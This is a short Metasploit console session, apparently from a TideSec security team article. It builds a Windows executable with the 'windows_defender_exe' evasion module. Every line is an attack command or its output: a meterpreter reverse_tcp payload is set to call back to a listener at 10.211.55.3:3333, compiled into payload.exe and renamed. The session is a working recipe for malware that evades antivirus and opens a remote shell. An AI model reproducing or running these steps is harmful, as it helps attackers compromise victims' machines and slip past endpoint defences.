 msf5 > use windows/windows_defender_exe
msf5 evasion(windows/windows_defender_exe) > set filename payload.exe
filename => payload.exe
msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 evasion(windows/windows_defender_exe) > set LHOST 10.211.55.3
LHOST => 10.211.55.3
msf5 evasion(windows/windows_defender_exe) > set LPORT 3333
LPORT => 3333
msf5 evasion(windows/windows_defender_exe) > run
[*] Compiled executable size: 4096
[+] payload.exe stored at /Users/xysoul/.msf4/local/payload.exe
msf5 evasion(windows/windows_defender_exe) > mv /Users/xysoul/.msf4/local/payload.exe ~/Downloads/payload/payload9.exe
[*] exec: mv /Users/xysoul/.msf4/local/payload.exe ~/Downloads/payload/payload9.exe
TideSec安全团队